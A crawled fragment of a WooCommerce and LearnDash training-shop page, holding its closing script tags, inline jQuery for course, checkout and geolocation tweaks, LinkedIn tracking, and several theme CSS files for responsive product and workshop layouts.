<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=8675f044a5a4e373bfec" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="plgfy_js_compatibilty-js-extra">
/* <![CDATA[ */
var general_settings = {"general_settings_for_popup":"true","txt_for_view_details":"View Details"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/extra-custom-product-options-for-woocommerce/Front/plgfy_expo_compatiblity.js?ver=1.0" id="plgfy_js_compatibilty-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jgtb-js-extra">
/* <![CDATA[ */
var wcs_toolbox = {"text":{"cancel":"Cancel","yes":"Yes","skip_next":"Are you sure you want to skip next payment?","ship_now_keep_date":"Are you sure you want to ship now and keep schedule?","ship_now_recalculate":"Are you sure you want to ship now and reschedule from today?"},"ship_date_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtb.js?ver=1.5.12" id="jgtb-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/selectize.min.js?ver=1.5.12" id="selectize-js"></script>
<script type="text/javascript" id="jgtb-ats-myaccount-js-extra">
/* <![CDATA[ */
var jgtb_ats_myaccount = {"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nonce":"cf0426f4c7","selectize_typing_duration":"250","selectize_placeholder":"Please enter 2 or more characters"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtb-ats-myaccount.js?ver=1.5.12" id="jgtb-ats-myaccount-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.21.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wc-memberships-frontend-js-extra">
/* <![CDATA[ */
var wc_memberships_frontend = {"ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","max_file_size":"268435456","max_files":"1","mime_types":[{"title":"image","extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,svg,svgz"},{"title":"video","extensions":"asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2"},{"title":"text","extensions":"txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,xml"},{"title":"application","extensions":"dfxp,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json,lottie"},{"title":"audio","extensions":"mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka"}],"nonces":{"profile_field_upload_file":"4983665dc5","profile_field_remove_file":"c99d9671df","get_product_profile_fields":"845e086ac6"},"i18n":{"upload_error":"Error %1$s: %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-frontend.min.js?ver=1.26.11" id="wc-memberships-frontend-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/js/main.js?ver=1.1" id="main-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wcwl_frontend-js-extra">
/* <![CDATA[ */
var wcwl_data = {"ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js?ver=2.4.16" id="wcwl_frontend-js"></script>
<script type="text/javascript" id="wcwl_frontend_account-js-extra">
/* <![CDATA[ */
var wcwl_account = {"ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","user_id":"0","no_waitlist_html":"<p>You have not yet joined the waitlist for any products.<\/p><p><a href=\"https:\/\/dizzy.com\/marketplace\/\">Visit shop now!<\/a><\/p><hr>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js?ver=2.4.16" id="wcwl_frontend_account-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/scripts/script.js?ver=4.4.0.1" id="snc-script-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.4.1" id="megamenu-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.2.7" id="megamenu-pro-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.3" id="cbr-pro-front-js-js"></script>
		<style type="text/css">
			.myclass{
				display: block !important;
			}

			@media only screen and (max-width: 600px) {
				.myclass{
					text-align: left !important;
				}
				.first_row_tablee td  {
					text-align: left !important;
					width: 100% !important;
					font-size: 12px;
				}
				.first_row_tablee th  {
					text-align: left !important;
					width: 100% !important;
					font-size: 16px;
					font-weight: 900;
				}
				.first_row_tablee strong  {
					text-align: left !important;
					width: 100% !important;
					font-size: 14px;
					font-weight: 600;
				}
				.first_row_tablee tr  {
					text-align: left !important;
					
				}
				

				.modal-content{
					max-width: 90% !important;
					width: 90% !important;

				}




			}

			
		</style>
		
<script type="text/javascript">
    function access() {
        var iframe = document.querySelector(".grassblade_iframe");
        if (iframe != null) {
            var innerDoc = iframe.contentDocument || iframe.contentWindow.document;
            innerDoc = innerDoc.body.innerHTML;
            var index = innerDoc.indexOf("video_ended_popup");
            if (index != -1) {
                jQuery(".wpcw_fe_progress_box_wrap").attr('disabled', false);
            }
        }
    }


    jQuery(document).ready(function() {
        setInterval(function() {
            access();
        }, 2000);

        jQuery(".products .short-desc a[href*='#fullDesc']").text(function() {
            return jQuery(this).text().replace("[Full Details]", "Learn More");
        });

        var path = window.location.href;
        jQuery('.pro-cat ul a').each(function() {
            if (this.href === path) {
                jQuery(this).closest("li").addClass('active');
            }
        });
    });

    jQuery(document).on('click', '[name="apply_coupon"]', function() {
        setTimeout(function() {
            jQuery('.form-row.place-order').removeClass('yes_agree');

            if (jQuery('#terms').is(':checked')) {
                jQuery('.form-row.place-order').addClass('yes_agree');
            } else {
                jQuery('.form-row.place-order').removeClass('yes_agree');
            }

        }, 4000);

    });

    jQuery(document).ready(function() {
        jQuery('body').on('click', '.closebtn', function() {
            jQuery("ul.woocommerce-error").css("display", "none");
        });
    });

    jQuery(document).ready(function() {

        jQuery.get("//freegeoip.app/json", function(response) {
            var getCountry = response.country_code;

            if (getCountry == 'US') {
                jQuery("body").addClass("us");
            } else {
                jQuery("body").addClass("non-us");
            }

        }, "jsonp");

    });

    jQuery('.ld-course-status-action a').attr('onclick', 'document.getElementById("id01").style.display="block"');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signin-section').removeClass('is-selected');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signup-section').addClass('is-selected');
    jQuery('.rightPanel .lrm-user-modal-container-inner .lrm-signup-section').prepend('<h3 class="regH3">Register</h3>');

    function reloadLMS() {
        setTimeout(function() {
            location.reload()
        }, 3000);
    }

    jQuery(document).ready(function() {
        jQuery('.btnReg').click(function() {
            jQuery('.btnReg').fadeOut();
            jQuery('.rightPanel .lrm-user-modal-container').fadeIn();
        });
    });

    jQuery(document).ready(function() {
        setInterval(function() {
            //remove class
            jQuery('#billing_participant_email_field').removeClass('validate-email');
            jQuery('#billing_participant_email_field').removeClass('woocommerce-validated');
        }, 1000);
    });
</script>

<style>
    body.us .pro-cat ul li:nth-child(2),
    body.us .pro-cat ul li:nth-child(5),
    body.us .pro-cat ul li:nth-child(7) {
        display: none;
    }

    .customWW strong {
        background: #d9d9d9 !important;
    }

    .customWW {
        position: absolute;
        right: 0;
        top: 215px;
    }

    section.workshop-links {
        position: relative;
    }
</style>

<script type="text/javascript">
    _linkedin_partner_id = "2430836";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script>
<script type="text/javascript">
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();
</script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2430836&fmt=gif" /> </noscript>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_footer.css
body_size: -230
content:
@media ( max-width: 800px ) {
    body #site-footer .icon-nav li i {
        font-size: 22px;
    }    
}

--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_about-us.css
body_size: -198
content:
@media ( max-width: 800px ) {
    
    body.page-id-216 .card.small .card-content,
    body.page-id-216 .card.medium .card-content,
    body.page-id-216 .card.large .card-content {
        max-height: none;
    }
    
    body.page-id-216 .card.medium {
        height: auto;
    }
    
    
    body.page-id-216 .card.small .card-action, 
    body.page-id-216 .card.medium .card-action,
    body.page-id-216 .card.large .card-action {
        position: relative;
    }
    
}





--- FILE ---
content_type: text/css
request_url: https://dizzy.com/wp-content/themes/aib8/css/public/_product_certification.css
body_size: 4767
content:
.page-id-269 p.form-row.form-row-wide.mailchimp-newsletter {
    clear: both;
    margin-top: 30px;
    float: left;
    width: 100%;
}

@media only screen and (max-width: 800px){
.page-id-268 .section.row.cart_item{
   display:block!important;
    }
  .section.row.cart_item   .col.m1.product-remove{
         float: left;
    width: 100%;
    box-sizing: border-box;
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    min-height: 1px;
         }
         
         .col.m2.product-subtotal bdi{
         font-size: 16px;
    padding-left: 45px;
         }
         
   .section.row.cart_item .col.m1.product-price bdi{
             font-size:16px;
             }
       section.shop_table.shop_table_responsive.cart .col.m5.product-name{
           width:33%!important;
           }
          
          
          section.shop_table.shop_table_responsive.cart .col.m2.product-subtotal b {
              padding-left: 80px;
              }
           .section.row.cart_item .quantity{
               margin-top:0px!important;
               
               }
               
         .section.row.cart_item .col.m1.product-quantity{
             margin-top:10px;
             }
}





@media (max-width: 920px){
img.wc-stripe-card-icon{
    width:20px!important;
    height:21px;
    }
}

.page-id-268 .section.row.cart_item .col.m1.product-price{ 
	margin-right:30px;
}

@media (max-width:920px){
	.page-id-268 .section.row.cart_item .col.m1.product-price span.hide-on-med-and-up{
		/*margin-left: 17px;*/
	}
	.page-id-268 .breadcrumbs li:nth-of-type(1){
    padding: 5px 0 8px 25px!important;
    }
}

.page-id-268 .qty-label-new.active{
    display:none!important;
    }
    
.term-35 .col.m9 .short-desc a.modal-trigger.display-block{
	display:none;
}

.term-35 .col.m9 .short-desc{
	min-height:11px!important;
}

.term-246 .col.m9 .short-desc a.modal-trigger.display-block{
	display:none;
}

.term-246 .col.m9 .short-desc h3{
	margin-bottom:10px!important;
}

.page-id-269 div.AuthorizeNetSeal a img {
    display:none;
    
    }

.single-product .col.right-align label.qty-label-new.active{
    display:none;
    }


.tooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black;
}

.tooltip .tooltiptext {
  font-size: 12px;
  visibility: hidden;
  width: 160px;
  background-color: #4c85c5;
  color: #fff;
  text-align: center;
  border-radius: 6px;


  /* Position the tooltip */
  position: absolute;
  z-index: 1;
}

.tooltip:hover .tooltiptext {
  visibility: visible;
}
/*  */
.tooltip .tooltiptext ::before{
content: '';
			position: absolute;
			top: 0%;
			left: 50%;
			width: 0;
			height: 0px;
			border: .5em solid transparent;
			border-top-color: #fff;
			transform: translate(-50%, 0%);
	
}
.workshop-links li b{
	display:none;
}

div#product-35217 a.single_learn_more_button.button.alt.btn-block{
	display:none;
}
.single-product a.single_learn_more_button.button.alt.btn-block{
    display:none;
    }


.page-id-267 article#post-267{
	
	min-height: calc(70vh - 300px);
}



ul.breadcrumbs li>span {
    display: inline-block;
    max-width: 28vw;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 13px;
    height: 17px;
}


div#tab-description [href*=".pdf"] {
    display: block;
    width: 50%;
    float: left;
    min-height: 152px;
}

.single-product .product span.wcpbc-price del {
    display: none;
}

.single-product .product span.discount-precentage {
    display: none;
}

.single-product .product .summary form.cart {
    clear: both;
    margin-top: 15px;
    float: left;
    width: 100%;
}


ul.breadcrumbs nav.woocommerce-breadcrumb {
    text-indent: 0;
}

.modal .modal-footer {
    clear: both;
    float: left;
    width: 100%;
    padding-bottom: 0px;
    height: auto;
}
 
li:not(.product_cat-certification-renewal) .modal a.modal-action.modal-close {
    margin: 26px 0;
    display: block;
  
}
    
    
@media (max-width: 920px){
    
    .modal {
        padding: 5px;    
    }

    .modal .modal-footer {
        float: left;
        margin-bottom: 15px;
    }

    .modal a[href*=".pdf"] {
        width: 48%;
        float: left;
        margin: 1%;
    }

    .modal .modal-content li{
        margin-left:8px;
        text-align:left;
    }
}


ol.numberlist{
    margin-left:15px;
}
    


article#post-267 h2.woocommerce-loop-category__title{
	font-size:17px;
}




@media(max-width:992px){
    
 
    li.product-category.product.workshops.first{
	    width:auto!important;
	}
	
	li.product-category.product.spanish-language-evaluation-materials-ebooks{
		width:auto!important;
	}
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m9 h2{
	padding-bottom:17.5px!important;
	
}


@media only screen and (max-width: 430px) and (min-width: 320px) {
        
    .single-product .icon-btn.waves-effect.waves-default{
    	min-width:7em;
    }
	
}


@media only screen and (max-width: 800px) {
        .page-id-267 .pro-cat ul.products li {
            max-width: 40%;
            float: left;
            height: 140px;
        } 
}


@media(max-width: 992px){
	ul.workshop-list.hybrid-workshops, ul.workshop-list.in-person-workshops, ul.workshop-list.online-workshops{
		width:100%;}
}

@media (max-width: 800px ) {
    section.sidebar {
        margin-top: 30px;
    }

    .single-product .summary.entry-summary.col.l7 {
        margin-top: 30px;
    }
}

.term-workshops ul.breadcrumbs {
    position: absolute;
    top: 0px;
}

.term-workshops .row-contained.row {
    position: relative;
}
.row-contained {
    position: relative;
}


.single-product.woocommerce .tabs > li:hover >a {
    border-bottom: 4px solid #0f529e;
    color: #000;
}

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align {
    text-align: left;
}

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align>a+.button {
    display: inline-block;
    /*float: left;*/ 
    margin-right: 15px;
    float: left;
    margin-left: 0px;
}

@media (max-width: 991px) {
    body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align>a+.button {
        margin-top: 15px;
    }        
}

.archive.theme-aib.woocommerce.woocommerce-page .products li.product.product_cat-therapy-evaluation-materials .add_to_cart_button {
    margin-top: 20px !important;
}

.workshop-header-images{
	display:none;
}

.workshop-list{
	columns: auto;
}


body .workshop-list {
    columns: auto;
    width: 50%;
    float: left;
    padding: 20px 10px;
}

body .workshop-list li {
    list-style: none;
}

body .workshop-list:nth-child(n+3) {
    clear: both;
}

article#post-267 h2.woocommerce-loop-category__title{
	font-size:17px;
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m9 h2 {
    font-size: 18px;
    padding-bottom:2px!important;
}


.single-product .tab h2{
	display:none;
}


@media(max-width:992px){
	
    .single-product .tabs .tab a {
        font-size:24px;
	}
}


@media(max-width:992px){
	.sidebar .wpcf7-form input,
	.sidebar .wpcf7-form textarea{
		background:#fff;
		border:1px solid #ddd;
	}
	
	.sidebar .select-wrapper input.select-dropdown{
		width:100%;
		border-bottom:1px solid #ddd;
	}
}




@media(max-width:992px){
    
    .woocommerce-mini-cart__buttons .button {
        width: 47%;
    }
    

    #post-267 li.product-category.product.workshops.first{
	    width:38%!important;
	}
	
	#post-267 li.product-category.product.spanish-language-evaluation-materials-ebooks{
		width:38%!important;
	}
}


@media(max-width:992px){

body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .col.l4.right-align .button{
	max-width:100%!important;
	
	}
}

@media(max-width:350px){
	.page-id-267 li.product-category.product.workshops.first{
	display:inherit!important;
}

}


@media(max-width:350px){
.term-246
.button.custom-button{
	display:none!important;
	
}
}

@media(max-width:350px){
	.one_third{
		
		display:grid!important;
}
}

@media(max-width:350px){
    .marketplace-ad-image {
    margin-left: 0px!important;
}
}




@media(max-width: 800px){
	.term-416 ul.products > li.product-category{
margin-top:30px;
}
	
}

@media(max-width: 800px){
	.term-35 ul.products > li.product-category{
margin-top:40px;
}
	
}



.term-416 ul.breadcrumbs {
    position: absolute;
}

.term-35 ul.breadcrumbs{
	position: absolute;
} 




.breadcrumbs li:nth-of-type(5){
	display:none;
}
.breadcrumbs li:nth-of-type(4){
	display:none;
}
.breadcrumbs li:nth-of-type(3){
	display:none;
}






@media(max-width: 800px){
	.term-416 ul.products > li.product-category{
margin-top:30px;
}
	
}

@media(max-width: 800px){
    .term-35 ul.products > li.product-category{
        margin-top:40px;
    }
}

@media(max-width: 600px){
    .term-35 ul.products > li.product-category{
        margin-top: 5px;
    }
}


.term-416 ul.breadcrumbs {
    position: absolute;
    top: 0;
}

.term-35 ul.breadcrumbs{
	position: absolute;
	top: 0;
} 

.term-416 .post-330 .modal-trigger.display-block{
	display:none
	
}
.term-416 .post-39643 .modal-trigger.display-block{
	display:none;
	
}

@media(max-width:350px){
	.one_third{
		
		display:grid!important;
}
}

/* Register now button~~ */



@media ( max-width: 820px) {
     
    .row.pad.ext-desc .workshop-stuff {
        padding: 0;
    }
    
}


.woocommerce-grouped-product-list.group_table{
	margin-bottom:10px;
}

@media(max-width: 992px){
	.term-35 ul.products span.price{
	display:inherit!important;
}
}

.term-35.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
	border:1px solid transparent!important;
}



.term-35 .short-desc>div{
	display:none!important;
}

.term-35 .short-desc p{
 font-size:0px;
}

.term-35 ul .short-desc li{
	display:none;
}

.term-35 ul .short-desc em{
	display:none;
}

.term-35 ul .short-desc strong{
	display:none;
}


body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h2{
	margin: 0!important;
    margin-top: 8px!important;
}

.page-id-40358 div.col.select--course{
    display:none!important;
    }

.tabs .indicator{
	display:none!important;
}

h3.title-bar{
	clear:both!important;
}


.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .row:first-child .col.l6 .thumbnails{
	display:none!important;
}



.single-product .woocommerce-product-details__short-description{
margin-top:20px;
}
.cat-desktop-img{
	display:none!important;
}
.breadcrumbs li:nth-of-type(2){
	border-right:10px solid!important;
}


@media(max-width: 992px){
.pro-cat ul.products.columns-8{
	display:inherit!important;

}
}
.short-desc a{
	color:#94979c!important;
	font-weight:400;
}

.term-246 h3{
	text-transform:capitalize!important;
}














/* international */

.term-692.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
		width:100%!important;
border:1px solid transparent!important;
}

.term-692 .short-desc strong{
display:none!important;
} 

.term-692 .short-desc p{
	font-size:0!important;
}

.term-692 ul.products span.price{
	margin-right:0px!important;
}

@media(max-width: 992px){
	.term-692 ul.products span.price{
	display:inherit!important;
}
}
/* international~~ */


@media(max-width: 992px){
	.term-416 ul.products span.price{
	display:inherit!important;
}
}

.term-416 .short-desc strong{
display:none!important;
}
.term-416 .short-desc li{
display:none!important;	
}
.term-416 .short-desc p{
font-size:0px!important;	
}

.term-416 ul.products span.price{
	margin-right:0px!important;
}



/* Register now button */

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col .single_learn_more_button.button,
.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col button.single_add_to_cart_button.button {
	background: #0e3266!important;
	max-width: 240px;
	margin-top:10px;
	display: inline-block;
    margin-right: 15px;
}
/* Register now button~~ */


@media ( max-width: 820px ) {
    
    .archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col .single_learn_more_button.button,
    .archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row>.col button.single_add_to_cart_button.button {
        width: 100%;
        max-width: 100%;
        margin-right: 0px;
    }
    
}


/*.single-product .button.single_add_to_cart_button.button.alt{*/
/*	margin-left:5px!important;*/
/*}*/


.woocommerce-grouped-product-list.group_table{
	margin-bottom:10px;
}

@media(max-width: 992px){
	.term-35 ul.products span.price{
	display:inherit!important;
}
}

.term-35.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .col.m3{
	border:1px solid transparent!important;
}




/*.term-35 ul.products span.price{*/
/*	width:100%!important;*/
/*	margin-right:0px!important;*/
/*}*/


.term-35 .short-desc>div{
	display:none!important;
}

.term-35 .short-desc p{
 font-size:0px;
}

.term-35 ul .short-desc li{
	display:none;
}

.term-35 ul .short-desc em{
	display:none;
}

.term-35 ul .short-desc strong{
	display:none;
}


body.term-workshops.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li>.row:first-child>.col>a>h2{
	margin: 0!important;
    margin-top: 8px!important;
}


.tabs .tab a {
    font-size: 38px;
    border: 0;
    text-align: left;
    text-transform: capitalize;
    color: #000;

} 


.tabs .indicator{
	display:none!important;
}

h3.title-bar{
	clear:both!important;
}


.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li .row:first-child .col.l6 .thumbnails{
	display:none!important;
}



.single-product .woocommerce-product-details__short-description{
    margin-top:20px;
}

.pro-cat .single-product h2{
	font-size:16px;
	text-align:center!important;
}

.cat-desktop-img{
	display:none!important;
}


.breadcrumbs li:nth-of-type(2) {
	border-right:10px solid!important;
}


.short-desc a {
	color:#94979c!important;
	font-weight:400;
}

.term-246 h3{
	text-transform:capitalize!important;
}

.ld-course-info-my-courses {
    border: 1px solid #ccc;
    padding: 10px;
    margin-bottom: 15px;
}

.learndash-template-ld30 #ldcourseinfo-5{
	display: block;
}
#ldcourseinfo-5,
.learndash-template-ld30 #categories-2,
.learndash-template-ld30 #recent-posts-2,
.learndash-template-ld30 #add_to_any_subscribe_widget-2{
	display:none;
}

@media (max-width: 479px) {
.top_panel {
    margin-top: 75px;
}

/* LD remove essay graded verbiage */
.learndash-wrapper
.wpProQuiz_content
.wpProQuiz_questionListItem p{
	display: none
}



/*Certification.css~~*/




/*Workshop.css*/


@media(max-width: 800px){
	body.term-workshops .workshop-header-images{
		 width: 100%!important;
	}
}

.term-workshops .workshop-header-images {
   float: right!important;
  width: 30%!important;
	padding-left:25px!important;
}

}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col form .row.add-to-cart-row {
    right: 0;
}


.archive.theme-aib.woocommerce.woocommerce-page .row .col h2,
.archive.theme-aib.woocommerce.woocommerce-page .row .col h3 {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-size: 20px;
    margin-bottom: 0px;
    /*min-height: 90px !important;*/
}


.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col {
    text-align: center;
    padding-bottom: 15px;
}

.term-492 .col.l8 h3 {
    text-align: left;
}
.term-492 .short-desc h4{
    text-align:left;
    }

.term-492 .short-desc p{
    text-align:left;
    }

.single-product img.alignleft.wp-image-1041{
    margin-right:0px;
    }

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row > .col {
    padding: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details {
    border: 0px solid #ddd;
    border-top: 0px solid #ddd;
    margin: -1px 0 0;
    min-height: 40px;
}

/*.archive.theme-aib.woocommerce.woocommerce-page .short-desc {*/
/*    display: none;*/
/*}*/


.archive.theme-aib.woocommerce.woocommerce-page li>.short-desc {
    display: block;
    padding-left: 15px;
    padding-right: 15px; 
}

.archive.theme-aib.woocommerce.woocommerce-page form.post-password-form {
    padding: 0;
}



.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 {
    width: 100%; 
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l4 {
    /*width: 33.33333333% !important; */
    width: 100%!important;
}




.archive.theme-aib.woocommerce.woocommerce-page.woocommerce-js .products.columns-4 li.product_cat-certification-renewal .col.l4.right-align .add_to_cart_button {
    margin-top: 20px;    
}

.tab ul,
.woocommerce-product-details__short-description ul {
    padding-left: 40px;
    list-style-type: disc;
    margin-bottom: 50px;
}

.tab ul li,
.woocommerce-product-details__short-description  ul li { 
    width: 100%;
    margin-bottom: 5px;
    list-style-type: disc !important;
    position: relative;    
}



.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 14px;
    min-height: 10px;
    display: inline-block;
    width: 100%;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    top: 0;
    margin: 10px 0 0;
    font-size: 18px;
    color: #0f529e;
}

.archive.theme-aib.woocommerce.woocommerce-page .row .col.l8 h3 {
    min-height: 20px;
    font-size: 19px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 16px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products h5.price {
    margin-top: 0;
}

.archive.theme-aib.woocommerce.woocommerce-page .products.columns-4 li .var-details .col.l4 .variations_form .variation-options {
    margin: 5px 0 0;
}

.woocommerce-variation.single_variation {
    /* display: block !important; */
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align .qty-label {
    display: inline-block !important;
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .var-details .add-to-cart-row> .col.right-align {
    text-align: left;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .icons-col .icon-btn {
        padding: 5px !important;
        border-radius: 5px;
        background-color: #DDE;
    }






.archive.theme-aib.woocommerce.woocommerce-page ul.products .director {
    font-size: 16px;
}

.archive.theme-aib.woocommerce.woocommerce-page ul.products .director a {
    margin: 10px 0;
}

